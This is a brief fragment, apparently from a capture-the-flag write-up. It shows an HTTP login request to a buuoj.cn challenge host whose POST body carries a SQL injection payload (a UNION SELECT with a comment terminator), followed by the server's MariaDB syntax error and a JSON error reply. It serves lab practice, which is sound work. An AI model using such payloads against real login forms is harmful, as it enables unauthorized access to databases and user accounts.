 Origin: http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn
Referer:
http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn/login.p
hp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
1786396d6d9359-0294b1052584e6-5771031-f1af6-1786396d6da297
Connection: close
name=admin' union select 1,2,3#&pass=admin
9
10 string(155) "You have an error in your SQL synta
that corresponds to your MariaDB server version
syntax to use near '1,2,3#'' at line 1"
11 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728